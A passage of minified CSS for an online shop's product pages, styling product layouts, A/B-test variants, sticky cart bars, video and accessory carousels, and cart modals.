.selection-desc{grid-column:2/3;grid-row:1/2}.product.a-b-testing .product-selection:not(.samples) .selection-prices{grid-row:2/2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;margin-top:-16px}.product.a-b-testing .product-selection:not(.samples) .selection-price{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;text-align:right;-webkit-box-flex:1;-ms-flex:1;flex:1}.product.a-b-testing .product-selection:not(.samples) .selection-name{font-size:15px}.product.a-b-testing .product-selection:not(.samples) .selection-text{font-size:14px;margin-top:3px}.product.a-b-testing .product-selection:not(.samples)>a,.product.a-b-testing .product-selection:not(.samples) img{grid-row:1/3;height:100%;-o-object-fit:contain;object-fit:contain;background-color:#fdfbf5}}@media (max-width: 991px){.product .product-thumbnails img{width:78px;min-width:unset;margin:0 auto}.product .product-variants .label{margin-bottom:10px;display:block;font-size:16.5px}.product .product-variants .texture::after{left:100%;top:calc(50% - 4px);-webkit-transform:translateY(-50%);transform:translateY(-50%);font-size:13px}.product .product-variants ul{position:relative;width:-webkit-max-content;width:-moz-max-content;width:max-content}.product .product-submit{padding:15px 5px}.product .product-submit.has-discount{font-size:13px}.product .product-desc{font-size:13px}.product .product-selection{grid-template-columns:92px 1fr}.product .product-selection:not(.samples) .selection-prices{grid-column:2/3;grid-row:1/2}.product .product-selection:not(.samples) .btn{grid-column:1/3}.product .product-selection:not(.samples) .selection-desc{grid-column:1/3}.product .product-selection.samples{grid-gap:6px 16px;margin:22px 0 32px}.product .product-selection.samples .btn{grid-column:2/3}.product .product-selection.samples picture,.product .product-selection.samples img{grid-row:1/4}.product .product-selection.samples .selection-prices{text-align:left}.product .product-pack .pack-name{margin-bottom:4px}.product .product-pack .pack-top{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.product .product-left{top:0 !important}.product .exclusive-promos{font-size:14.5px;margin:40px 0}.product .product-label{font-size:15px}}@media (min-width: 761px){.product:after{content:"";display:block;clear:both}.product .product-left{float:left;min-width:50vw;width:817px;position:relative;position:sticky;top:75px;margin-left:-4px}.product .product-right{width:543px;min-width:calc(50% + -12rem);padding:4.5rem 6rem 0;float:left}.product .product-thumbnails{position:absolute;height:calc(100% - 16px);top:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;pointer-events:none}.product .product-thumbnails .thumbs-wrapper{position:sticky;pointer-events:auto;bottom:-100px;-webkit-transition:bottom 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94),opacity 0.3s ease,margin-bottom 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94);transition:bottom 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94),opacity 0.3s ease,margin-bottom 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94);left:0;opacity:0;margin-bottom:-15px}.product .product-thumbnails .thumbs-wrapper.thumbs-sticky{bottom:16px;opacity:1;margin-bottom:0}.product .product-breadcrumb{position:absolute;z-index:1;left:80px;top:29px}.product .slick-slide{margin:0 4px}.product.a-b-testing .product-right{width:567px;min-width:unset;padding:2.5rem 1.5rem 0}.product.a-b-testing .product-left{top:0}.product.a-b-testing .product-thumbnails .thumbs-wrapper{bottom:16px;opacity:1;margin-bottom:0}}@media (min-width: 992px){.product .product-variants-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:24px;white-space:nowrap}.product .product-variants-item+.product-variants-item{padding-top:24px}.product .product-variants .texture{position:relative}.product .product-sticky.stick{position:fixed;top:75px;z-index:99;left:0;margin-top:0;padding-top:0 !important;background-color:#fff;width:100%;-webkit-transition:top 0.4s;transition:top 0.4s;border-bottom:0.5px solid var(--color-vanilla)}.product .product-sticky.stick .product-title{-webkit-box-flex:1;-ms-flex:1;flex:1;margin:0}.product .product-sticky.stick .form-blocks,.product .product-sticky.stick .product-variants{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product .product-sticky.stick .form-blocks{width:1280px;max-width:calc(100vw - 40px);max-width:calc(100dvw - 40px);margin:0 auto;min-height:77px}.product .product-sticky.stick .form-blocks>*:not(.product-variants):not(.product-title):not(.js-actions),.product .product-sticky.stick .form-blocks .product-variants .radio-group,.product .product-sticky.stick .form-blocks .product-variants .label,.product .product-sticky.stick .form-blocks .product-quantity,.product .product-sticky.stick .form-blocks .js-actions .alert{display:none}.product .product-sticky.stick .alt-select{padding:13px;border:0.5px solid var(--color-aqua);color:var(--color-aqua);text-align:left;padding-right:55px;border-radius:0;background:#fff url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='14' height='9' fill='none' viewBox='0 0 14 9'%3e%3cpath fill='%23161616' d='M1.58.327.4 1.507l6.6 6.6 6.6-6.6-1.18-1.18L7 5.747 1.58.327Z'/%3e%3c/svg%3e") center right 16px no-repeat;margin-left:8px;cursor:pointer}.product .product-sticky.stick .product-submit{margin-left:16px;margin-right:45px}.product .product-sticky.stick .product-variants .texture{width:16px;height:16px;top:-6px}.product .product-sticky.stick .product-variants .texture::after{top:calc(100% + 4px)}.product .product-sticky.stick .product-variants-item{margin-bottom:0}.product .product-sticky.stick .product-variants-item+.product-variants-item{padding-top:0}.product .product-sticky.stick scalapay-widget{display:none !important}.product .product-sticky:not(.stick){top:-10px}.product .exclusive-promos{margin-left:110px}.product.a-b-testing .product-variants .label{font-size:15px}.product.a-b-testing .product-variants .radio-label{padding:4px 16px;line-height:1.4;min-width:70px}.product.a-b-testing .product-variants .input-radio:not(:checked)+span{background-color:#FDFBF5;border-color:transparent}.product.a-b-testing .product-sticky:not(.stick){top:unset;margin-top:50px;bottom:-80px}.product.a-b-testing .product-sticky.stick{top:unset;bottom:0;-webkit-transition:bottom 0.4s;transition:bottom 0.4s}.product.a-b-testing .product-sticky.stick .form-blocks .product-quantity,.product.a-b-testing .product-sticky.stick .form-blocks .product-variants .label,.product.a-b-testing .product-sticky.stick .form-blocks .product-variants .radio-group{display:block;margin-top:9px}.product.a-b-testing .product-sticky.stick .product-variants-item.color,.product.a-b-testing .product-sticky.stick .alt-select{display:none}.product.a-b-testing .product-sticky.stick .product-variants .radio-label{margin-right:5px}.product.a-b-testing .product-sticky.stick .form-blocks{width:1295px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:10px 0}.product.a-b-testing .product-sticky.stick .product-submit{margin-right:59px}.product.a-b-testing .product-sticky.stick .product-add-to-cart{min-width:calc(45% - 25px)}.product.a-b-testing .product-sticky.stick .product-add-to-cart just-pay-button[source="product"]::part(just-button){max-width:440px;margin:10px 0 0 auto}.product.a-b-testing .product-sticky.stick .product-title{-webkit-box-flex:unset;-ms-flex:unset;flex:unset;padding-top:7px}}@media (max-width: 1700px) and (min-width: 1216px){.product .product-right{padding:41px 0 0 24px;min-width:unset}.product .product-left{max-width:55%}}@media (max-width: 1300px) and (min-width: 761px){.product .product-left{max-width:35%}.product .product-right{padding:14px 0 0 14px;width:40%}.product .product-breadcrumb{left:30px}.product.a-b-testing .product-right{width:50%}}@media (max-width: 994px) and (min-width: 798px){.product .product-right{width:45%}}@media (min-width: 2200px){.product .product-right{min-width:900px}}@media (min-width: 1440px){.product .product-desc{width:80%}}@media (max-width: 430px), (min-width: 761px) and (max-width: 840px){.product .product-selection.samples .btn{padding:15px 8px;line-height:0.6}}@media (min-width: 1430px){.product .product-flags{grid-template-columns:repeat(5, minmax(0, 1fr))}.product .product-flags li{width:100%;height:auto;aspect-ratio:1/1}@supports not (aspect-ratio: 1/1){.product .product-flags li::before{float:left;padding-top:100%;content:""}.product .product-flags li::after{display:block;content:"";clear:both}}.product.a-b-testing .product-flags{grid-template-columns:repeat(5, minmax(0, 1fr))}}@media (min-width: 1500px){.product.a-b-testing .product-sticky.stick .product-submit{margin-right:0}}.product-tips{display:-webkit-box;display:-ms-flexbox;display:flex;width:1280px;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:calc(100vw - 40px);max-width:calc(100dvw - 40px);margin:85px auto 0;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;color:var(--color-aqua)}.product-tips .surtitre{font-weight:500;font-size:11px;text-transform:uppercase;padding:12px 0 20px;border-top:0.5px solid var(--color-aqua)}.product-tips .surtitre.mobile{display:none}.product-tips .titre{font-family:var(--ranade-font);font-size:32px;font-weight:500;line-height:120%;margin:9px 0 16px}.product-tips .description{font-size:15px;line-height:150%;color:var(--color-cinder)}.product-tips .description.small{max-width:421px}.product-tips .description em,.product-tips .description i{font-style:italic}.product-tips .description strong,.product-tips .description b{font-weight:bolder}.product-tips .description u,.product-tips .description a{text-decoration:underline}.product-tips .stats{display:grid;grid-template-columns:repeat(2, 1fr);row-gap:38px;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;margin-top:27px}.product-tips .stats li{border-top:0.5px solid #c6c6c6}.product-tips .stats li:only-child{grid-column:1/3}.product-tips .stats .data{color:var(--color-aqua);font-family:var(--ranade-font);font-size:46px;font-weight:500}.product-tips .stats .text{color:var(--color-cinder);line-height:150%}.product-tips .captions{-webkit-box-flex:1;-ms-flex:1;flex:1;display:grid;color:#6f6f6f;font-size:12px;line-height:150%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-top:15px}.product-tips .captions>p:first-child{margin-top:auto}.product-tips figcaption{width:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.product-tips img{-webkit-box-flex:1;-ms-flex:1;flex:1;margin-left:24px;height:auto;width:calc(50% - 24px);-o-object-fit:cover;object-fit:cover;max-height:569px}.product-tips.a-b-testing{margin:123px auto 0}.product-tips.a-b-testing .surtitre{font-size:12px}@media (max-width: 760px){.product-tips{margin:15px auto 0}.product-tips figcaption{width:100%}.product-tips img{width:100%;-webkit-box-flex:unset;-ms-flex:unset;flex:unset;margin-left:0;margin-top:40px}.product-tips .surtitre{font-size:12px}.product-tips .description{font-size:16.5px}.product-tips .captions{font-size:13px}.product-tips .stats{grid-template-columns:repeat(1, 1fr)}.product-tips.a-b-testing{margin:67px auto 0}.product-tips.a-b-testing figcaption{margin-top:5px;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.product-tips.a-b-testing img{margin-top:-2px}.product-tips.a-b-testing .titre{font-size:18px}.product-tips.a-b-testing .surtitre{display:none}.product-tips.a-b-testing .surtitre.mobile{padding-top:10px;width:100%;display:block}}.product-videos{margin-top:120px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.product-videos .top-bar{width:1280px;max-width:calc(100vw - 40px);max-width:calc(100dvw - 40px);border-top:0.5px solid var(--color-aqua);-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:0 auto;display:-webkit-box;display:-ms-flexbox;display:flex;padding:18px 0 40px}.product-videos .titre{font-weight:500;font-size:11px;letter-spacing:0.05em;text-transform:uppercase;color:var(--color-aqua)}.product-videos .slide{margin-left:auto;width:calc(100% - ((100% - 1280px) / 2));max-width:calc(100vw - 20px);max-width:calc(100dvw - 20px);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.product-videos .videos{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:34px}.product-videos .plyr--video,.product-videos .js-player{width:302px;height:549px;cursor:pointer;margin-right:24px}.product-videos .slide-actions svg{cursor:pointer}.product-videos .slide-actions svg:last-child{margin-left:19px}.product-videos.a-b-testing .titre{margin:0 auto 32px;width:1280px;max-width:calc(100vw - 20px);max-width:calc(100dvw - 20px);border-top:0.5px solid var(--color-aqua);padding-top:13px;font-size:12px}@media (max-width: 760px){.product-videos{margin-top:80px}.product-videos .titre{font-size:12px}.product-videos .videos{margin-bottom:26px}.product-videos .plyr--video,.product-videos .js-player{width:176px;height:310px;margin-right:20px}.product-videos .top-bar{padding:13px 0 40px}.product-videos .slide-actions{display:none !important}.product-videos .plyr__control{padding:2px}.product-videos .plyr__control--overlaid{padding:7.5px}.product-videos .plyr__control--overlaid svg{left:1px}.product-videos .plyr__control svg{--plyr-control-icon-size: 8px}.product-videos .plyr--full-ui input[type="range"]{--plyr-range-thumb-height: 5px}.product-videos .plyr__time{font-size:6px}.product-videos .plyr__controls .plyr__control svg{height:7px;width:7px}.product-videos.a-b-testing{margin-top:56px}.product-videos.a-b-testing .titre{margin:0 auto 15px;max-width:calc(100dvw - 40px)}}.product-accessories{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.product-accessories .top-bar{width:1280px;max-width:calc(100vw - 20px);max-width:calc(100dvw - 20px);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:78px auto 24px;padding-bottom:21px;border-bottom:0.5px solid var(--color-silver);overflow-x:scroll;scroll-behavior:smooth;white-space:nowrap;-ms-overflow-style:none;scrollbar-width:none}.product-accessories .top-bar::-webkit-scrollbar{display:none}.product-accessories .tab{color:var(--color-aqua);font-family:var(--ranade-font);font-weight:500;font-size:46px;margin-right:43px;cursor:pointer;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.product-accessories .accessory{margin-bottom:10px;margin-right:24px;width:302px}.product-accessories .list{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:34px}.product-accessories .accessories{margin-left:auto;width:calc(100% - ((100% - 1280px) / 2));max-width:calc(100vw - 20px);max-width:calc(100dvw - 20px)}.product-accessories .accessories>div{-webkit-animation:fade 0.4s ease forwards;animation:fade 0.4s ease forwards}.product-accessories .accessories>.title{font-size:12px;text-transform:uppercase;padding-top:18px;border-top:0.5px solid var(--color-aqua);margin-bottom:35px;font-weight:500;color:var(--color-aqua);max-width:1280px}.product-accessories .slide-actions{-webkit-box-flex:1;-ms-flex:1;flex:1;text-align:right}.product-accessories .slide-actions svg{cursor:pointer}.product-accessories .slide-actions svg:last-child{margin-left:19px}.product-accessories[data-active="nos-kits"] .tab[data-target="produits-similaires"]{opacity:0.4}.product-accessories[data-active="nos-kits"] .slide-actions:last-of-type,.product-accessories[data-active="nos-kits"] .accessories>#produits-similaires{display:none !important}.product-accessories[data-active="produits-similaires"] .tab[data-target="nos-kits"]{opacity:0.4}.product-accessories[data-active="produits-similaires"] .slide-actions:first-of-type,.product-accessories[data-active="produits-similaires"] .accessories>#nos-kits{display:none !important}.product-accessories.a-b-testing{margin-top:100px}.product-accessories.a-b-testing .mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail{background:rgba(0,0,0,0.15) !important}.product-accessories.a-b-testing .txt-hover,.product-accessories.a-b-testing .product-short-description{display:block}.product-accessories.a-b-testing .product-miniature .product-category{font-size:min(max(9px,
 .8vw),
 14px);font-size:min(max(9px,
 .8dvw),
 14px)}.product-accessories.a-b-testing .product-miniature .product-title{font-weight:500}.product-accessories.a-b-testing .product-miniature .product-reviews{opacity:1 !important}.product-accessories.a-b-testing .product-miniature.has-hover:hover .product-category{opacity:0}.product-accessories.a-b-testing.kits .product-miniature .product-description{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:9px}.product-accessories.a-b-testing.kits .product-miniature .product-title{margin-bottom:7px}.product-accessories.a-b-testing.kits .product-miniature .product-short-description{opacity:1}.product-accessories.a-b-testing.kits .product-miniature .product-reviews{position:static !important;-webkit-box-flex:1;-ms-flex:1;flex:1;display:block}.product-accessories.a-b-testing.kits .product-miniature .product-prices{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.product-accessories.a-b-testing.kits .product-miniature .product-thumbnail .product-reviews{display:none}.product-accessories.a-b-testing.kits .product-miniature .rating-illustration{font-size:18px}.product-accessories.a-b-testing.kits .product-miniature .rating-illustration::before,.product-accessories.a-b-testing.kits .product-miniature .rating-illustration::after{letter-spacing:2px}.product-accessories.a-b-testing:not(.kits) .product-miniature .rating-illustration{font-size:16px}.product-accessories.a-b-testing:not(.kits) .product-miniature .rating-illustration::before,.product-accessories.a-b-testing:not(.kits) .product-miniature .rating-illustration::after{letter-spacing:1px}.product-accessories.a-b-testing:not(.kits) .product-miniature .product-category{top:14px}.product-accessories.a-b-testing:not(.kits) .product-miniature .product-reviews{left:unset;right:12px}.product-accessories.a-b-testing:not(.kits) .product-miniature .product-reviews ~ .product-discount{display:none}@media (max-width: 500px){.product-accessories.a-b-testing.kits{margin-top:60px}.product-accessories.a-b-testing.kits .list{display:grid;grid-template-columns:repeat(2, minmax(0, 1fr));width:calc(100vw - 40px);row-gap:24px;-webkit-column-gap:23px;-moz-column-gap:23px;column-gap:23px}.product-accessories.a-b-testing.kits .accessory{max-width:100%}.product-accessories.a-b-testing.kits .product-miniature{width:100%}.product-accessories.a-b-testing.kits .product-short-description{font-size:12px}}@media (max-width: 760px){.product-accessories .slide-actions{display:none !important}.product-accessories .tab{font-size:32px;margin-right:25px}.product-accessories .top-bar{margin:37px 0 24px auto;padding-bottom:14px;border-bottom:none}.product-accessories.a-b-testing{margin-top:80px}.product-accessories.a-b-testing:not(.kits) .accessory{width:calc(50vw - 32px);margin-bottom:0}.product-accessories.a-b-testing:not(.kits) .product-miniature{max-width:100%}.product-accessories.a-b-testing:not(.kits) .product-miniature .product-description{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.product-accessories.a-b-testing:not(.kits) .product-miniature .product-prices{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.product-accessories.a-b-testing:not(.kits) .product-short-description{font-size:12px}}.product-hooks{display:grid;grid-template-columns:minmax(0, 1fr)}@media (max-width: 760px){.product-hooks{overflow:hidden}}.product-hooks .product-videos{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.product-hooks .product-tips{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.product-hooks .product-routine{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.product-hooks .product-netreviews{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.product-hooks .netreviews_reviews_tab_content,.product-hooks .product-faqs{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.product-hooks .product-accessories{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.product-hooks .product-accessories.a-b-testing.kits{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.product-hooks .product-faqs.a-b-testing{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.product-hooks .product-accessories.a-b-testing{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.product-routine{width:100%}.product-routine .slick-dots{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;max-width:calc(100% - 40px);position:absolute;left:50%;bottom:40px;-webkit-transform:translate(-50%);transform:translate(-50%)}.product-routine .slick-dots li{-webkit-box-flex:1;-ms-flex:1;flex:1;position:relative}.product-routine .slick-dots li::after{background-color:var(--color-aqua);bottom:1px;right:0;-webkit-transition:width 0.2s;transition:width 0.2s;content:"";width:0;height:2px;position:absolute}.product-routine .slick-dots button{width:100%;font-size:0;background:transparent;height:10px;cursor:default;border-bottom:1px solid #c6c6c6}.product-routine .slick-active::after{width:100% !important;right:unset !important;left:0}.product-routine .slick-arrow{display:none !important}.product-routine.a-b-testing{max-width:1280px;margin:120px auto 0;width:calc(100% - 40px)}.product-routine.a-b-testing .product-miniature{width:263px;margin:0 auto;max-width:unset}.product-routine.a-b-testing .product-miniature img{width:263px;height:291px;-o-object-fit:cover;object-fit:cover}.product-routine.a-b-testing .product-miniature a{position:relative}.product-routine.a-b-testing .product-miniature .rating-illustration{font-size:16px}.product-routine.a-b-testing .product-miniature .rating-illustration::before,.product-routine.a-b-testing .product-miniature .rating-illustration::after{letter-spacing:1px}.product-routine.a-b-testing .product-miniature .product-description{margin-top:10px;min-height:unset;margin-bottom:10px;font-weight:500}.product-routine.a-b-testing .product-miniature .txt-hover,.product-routine.a-b-testing .product-miniature .product-short-description{display:block}.product-routine.a-b-testing .product-miniature .product-category{font-size:min(max(9px,
 .8vw),
 14px);font-size:min(max(9px,
 .8dvw),
 14px);top:14px;opacity:1 !important;max-width:60%}.product-routine.a-b-testing .product-miniature .product-reviews{left:unset;right:12px;opacity:1}.product-routine.a-b-testing .product-miniature .product-reviews ~ .product-discount{display:none}.product-routine.a-b-testing .slick-arrow{display:block !important;position:absolute;top:50%;right:3px;-webkit-transform:translateY(-50%);transform:translateY(-50%);background:transparent url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='13' fill='none' viewBox='0 0 8 13'%3e%3cpath fill='%23003C40' d='m0 11.58 1.18 1.138 6.6-6.36L1.18 0 0 1.137l5.42 5.222L0 11.58Z'/%3e%3c/svg%3e ") center no-repeat;font-size:0;z-index:10;padding:30px;pointer-events:all}.product-routine.a-b-testing .slick-arrow.slick-prev{left:3px;right:unset;-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg)}.product-routine.a-b-testing .mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail{background:rgba(0,0,0,0.15) !important}.product-routine.a-b-testing .title{font-size:12px;text-transform:uppercase;font-weight:500;color:var(--color-aqua)}.product-routine:not(.a-b-testing){max-width:100vw;max-width:100dvw;margin-top:120px}@media (min-width: 646px){.product-routine .list{display:-webkit-box;display:-ms-flexbox;display:flex;padding-bottom:33px;-webkit-column-gap:33px;-moz-column-gap:33px;column-gap:33px}.product-routine .item{min-width:403px}.product-routine .product-miniature{position:relative;z-index:2}.product-routine .caption{text-align:center;font-size:15px;max-width:600px;padding:15px;color:var(--color-aqua)}.product-routine .titre{font-weight:500;font-size:min(max(22px,
 3.2vw),
 46px);font-size:min(max(22px,
 3.2dvw),
 46px);margin:15px 0;line-height:120%;font-family:var(--ranade-font)}.product-routine .desc{color:var(--color-cinder);line-height:150%;max-width:342px;margin:0 auto 18px}.product-routine .slick-dots{width:560px;bottom:80px;max-width:40%;left:75%}.product-routine .titre-mobile{display:none}.product-routine.a-b-testing .title{padding-top:18px;border-top:0.5px solid var(--color-aqua);margin-bottom:35px}.product-routine.a-b-testing .half{padding:60px 15px 50px;height:100%;background-color:#F2EBDF}.product-routine:not(.a-b-testing){position:relative;height:calc(calc(100vh - 153px) * var(--total-slides));height:calc(calc(100svh - 153px) * var(--total-slides))}.product-routine:not(.a-b-testing) .products{position:sticky;top:153px}.product-routine:not(.a-b-testing) .grid{display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;cursor:-webkit-grab;cursor:grab;top:0;right:0;bottom:0;left:0}.product-routine:not(.a-b-testing) .item{position:relative;min-width:100vw;min-width:100dvw;max-height:calc(100vh - 153px);max-height:calc(100svh - 153px);min-height:450px}.product-routine:not(.a-b-testing) .item:before{display:block;content:"";width:100%;padding-top:68.05556%}.product-routine:not(.a-b-testing) .half{-webkit-box-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 5px;background-color:var(--color, var(--color-vanilla));height:100%}.product-routine:not(.a-b-testing) .half:first-child{position:relative;overflow:hidden;color:#fff}.product-routine:not(.a-b-testing) .half:first-child:after{content:"";width:100%;height:100%;background-image:var(--bg);background-size:cover;opacity:0;position:absolute;left:0;top:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.product-routine:not(.a-b-testing) .half:first-child:hover:after{opacity:1}}@media (max-width: 645px){.product-routine{background-color:var(--color-vanilla);padding:36px 0;margin-top:80px}.product-routine .products{margin:40px 0 24px auto;width:calc(100% - ((100% - 1280px) / 2));max-width:calc(100vw - 20px);max-width:calc(100dvw - 20px)}.product-routine .grid{width:193px;margin-right:20px}.product-routine .caption{display:none}.product-routine .titre-mobile{font-size:16.5px;text-align:center;color:var(--color-aqua)}.product-routine.a-b-testing{margin:50px auto 0;padding:36px 20px 22px;width:100%}.product-routine.a-b-testing .list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px}.product-routine.a-b-testing .product-miniature{width:155px}.product-routine.a-b-testing .product-miniature .product-reviews{display:none}.product-routine.a-b-testing .product-miniature .product-description{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.product-routine.a-b-testing .product-miniature .product-prices{margin-top:6px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.product-routine.a-b-testing .product-miniature .product-discount{min-width:48px;font-size:11px}.product-routine.a-b-testing .product-miniature img{width:155px;height:155px}.product-routine.a-b-testing .product-short-description{font-size:12px}.product-routine.a-b-testing .products{margin:15px 0 24px auto}.product-routine.a-b-testing .slick-arrow{padding:20px;background-size:6px auto;right:-8px}.product-routine.a-b-testing .slick-arrow.slick-prev{left:-8px}}.product-modal{width:1295px;max-width:calc(100vw - 40px);max-width:calc(100dvw - 40px);-webkit-transform:translate(-50%, -10px);transform:translate(-50%, -10px);position:fixed;outline:none;top:100px;left:50%;z-index:5000;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s, -webkit-transform 0.3s}.product-modal.show{-webkit-transform:translate(-50%, 0px);transform:translate(-50%, 0px)}.product-modal .modal-header,.product-modal .modal-body,.product-modal .blockcart-meta,.product-modal .blockcart-actions{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.product-modal .modal-dialog{background-color:#fff;margin-left:auto;padding:16px;padding-top:10px;width:411px;max-width:100%;border:0.5px solid #c6c6c6;color:var(--color-aqua)}.product-modal .modal-header{font-size:24px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-modal .modal-header svg{vertical-align:baseline;margin-right:7px}.product-modal .modal-body{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:37px}.product-modal .blockcart-image{max-height:91px}.product-modal .blockcart-info{-webkit-box-flex:1;-ms-flex:1;flex:1;margin-left:16px}.product-modal .blockcart-meta{font-weight:700}.product-modal .blockcart-actions{width:100%;margin-top:40px}.product-modal .price{white-space:nowrap;margin-left:5px}.product-modal .close{background:transparent;line-height:0}.product-modal .btn{width:calc(50% - 4px);padding:16px 5px}.product-mailalert{display:grid;row-gap:18px;margin-top:18px}.product-mailalert .custom-checkbox{margin-top:0}.product-mailalert .btn{padding:16px}.product-categories{position:absolute;z-index:1;left:185px;top:109px;font-size:17px;color:var(--color-aqua);font-weight:500}@media (max-width: 1300px){.product-categories{left:30px;font-size:16px}}@media (max-width: 760px){.product-categories{left:13px;font-size:12px;top:58px}}@-webkit-keyframes fade{0%{opacity:0}100%{opacity:1}}@keyframes fade{0%{opacity:0}100%{opacity:1}}.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#003c40 !important}.mCSB_horizontal.mCSB_inside>.mCSB_container{margin-bottom:0 !important}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:1px !important;margin:8px 0 !important}.mCSB_scrollTools.mCSB_scrollTools_horizontal{opacity:1 !important}.product-videos .mCSB_scrollTools.mCSB_scrollTools_horizontal,.product-accessories .mCSB_scrollTools.mCSB_scrollTools_horizontal,.ops-slide .mCSB_scrollTools.mCSB_scrollTools_horizontal{width:1280px;max-width:calc(100vw - 40px);max-width:calc(100dvw - 40px)}.menu-open .product-left{z-index:-1 !important;pointer-events:none}.category-list,.e-list .elementor-product-grid{display:grid;grid-template-columns:repeat(auto-fill, minmax(calc(25% - 30px), 1fr)) !important;grid-gap:58px 24px;width:1280px;max-width:calc(100vw - 3rem);max-width:calc(100dvw - 3rem);margin:0 auto}.category-list .product-miniature,.e-list .elementor-product-grid .product-miniature{margin:0 auto;max-width:100%}@media (max-width: 1038px){.category-list,.e-list .elementor-product-grid{grid-template-columns:repeat auto-fill,minmax(calc(33.3333333333% - 20px), 1fr) !important}}@media (max-width: 625px){.category-list,.e-list .elementor-product-grid{grid-gap:34px 9px;grid-template-columns:repeat(auto-fill, minmax(calc(50% - 10px), 1fr)) !important}}@media (min-width: 1039px), (max-width: 625px){.category-list:not(.plain-grid) article:nth-child(5),.e-list .elementor-product-grid:not(.plain-grid) article:nth-child(5){grid-column:1/3;grid-row:2/4;max-width:100%;width:100%}.category-list:not(.plain-grid) article:nth-child(5) img.layer-2,.e-list .elementor-product-grid:not(.plain-grid) article:nth-child(5) img.layer-2{opacity:1;height:100%}.category-list:not(.plain-grid) article:nth-child(5):hover img.layer-1,.e-list .elementor-product-grid:not(.plain-grid) article:nth-child(5):hover img.layer-1{opacity:1}.category-list:not(.plain-grid) article:nth-child(5):hover img.layer-2,.e-list .elementor-product-grid:not(.plain-grid) article:nth-child(5):hover 